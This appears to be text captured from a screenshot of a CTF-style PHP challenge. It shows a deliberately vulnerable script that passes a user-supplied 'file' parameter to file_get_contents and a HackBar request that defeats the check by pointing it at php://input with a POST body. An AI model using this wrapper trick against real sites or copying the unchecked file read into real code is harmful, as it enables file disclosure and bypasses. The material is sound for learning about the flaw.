 localhost/demo.php?file=php://input
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET['file'];
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
// } ?>
Aqua is the cutest five-year-old child in the world! Isn't it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/demo.php?file=php://input
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
debu_debu_aqua
Name
sec-ch-ua